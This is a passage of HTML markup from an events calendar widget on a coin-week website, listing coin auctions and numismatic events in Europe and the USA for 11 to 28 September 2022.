			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1662854400" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 11.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">11</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/ch-luzern-2/">CH-Luzern</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>11 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Luzern</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">11</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-bautzen-3/">D-Bautzen</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>11 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Bautzen</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">11</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-orange-6/">USA-Orange</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>11 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Orange</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://muenzenwoche.de/event/2022-09-11/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1662940800" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 12.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">12</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-borgolzhausen-teutoburger-muenzauktion-7/">D-Borgolzhausen, Teutoburger Münzauktion</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>12 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1663027200" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 13.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">12</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-borgolzhausen-teutoburger-muenzauktion-7/">D-Borgolzhausen, Teutoburger Münzauktion</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>12 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1663113600" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 14.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">12</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-borgolzhausen-teutoburger-muenzauktion-7/">D-Borgolzhausen, Teutoburger Münzauktion</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>12 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1663200000" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 15.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">12</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-borgolzhausen-teutoburger-muenzauktion-7/">D-Borgolzhausen, Teutoburger Münzauktion</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>12 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">15</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-santa-rosa-stephen-album-10/">USA-Santa Rosa, Stephen Album</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>15 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1663286400" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 16.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">12</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-borgolzhausen-teutoburger-muenzauktion-7/">D-Borgolzhausen, Teutoburger Münzauktion</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>12 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">15</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-santa-rosa-stephen-album-10/">USA-Santa Rosa, Stephen Album</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>15 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1663372800" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 17.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">15</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-santa-rosa-stephen-album-10/">USA-Santa Rosa, Stephen Album</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>15 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">17</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-hudson-3/">USA-Hudson</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>17 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Hudson</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">17</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-buena-park-3/">USA-Buena Park</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>17 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Buena Park</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1663459200" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 18.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">15</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-santa-rosa-stephen-album-10/">USA-Santa Rosa, Stephen Album</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>15 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">17</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-buena-park-3/">USA-Buena Park</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>17 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Buena Park</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">18</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-toenisvorst-muenzen-gut-lynt-7/">D-Tönisvorst, Münzen Gut-Lynt</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>18 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://muenzenwoche.de/event/2022-09-18/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>														<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1663718400" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 21.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">21</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-munich-gerhard-hirsch-nachf-6/">D-Munich, Gerhard Hirsch Nachf.</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>21 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1663804800" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 22.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">21</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-munich-gerhard-hirsch-nachf-6/">D-Munich, Gerhard Hirsch Nachf.</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>21 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">22</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-dearborn/">USA-Dearborn</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>22 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Dearborn</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1663891200" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 23.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">21</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-munich-gerhard-hirsch-nachf-6/">D-Munich, Gerhard Hirsch Nachf.</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>21 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">22</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-dearborn/">USA-Dearborn</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>22 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Dearborn</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">23</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/gb-london-12/">GB-London</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>23 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://muenzenwoche.de/event/2022-09-23/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1663977600" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 24.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">22</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-dearborn/">USA-Dearborn</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>22 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Dearborn</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">23</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/gb-london-12/">GB-London</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>23 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">24</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-dunnellon/">USA-Dunnellon</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>24 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Dunnellon</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://muenzenwoche.de/event/2022-09-24/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1664064000" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 25.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">24</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/nl-maastricht/">NL-Maastricht</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>24 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Maastricht</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">25</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/ch-bellinzona-2/">CH-Bellinzona</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>25 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">25</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-old-bridge-12/">USA-Old Bridge</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>25 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Old Bridge</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://muenzenwoche.de/event/2022-09-25/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1664150400" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 26.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">26</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-11/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>26 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1664236800" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 27.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">26</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-11/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>26 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1664323200" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 28.09.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">26</span>
				<span class="month">Sep</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-11/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>26 Sep 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
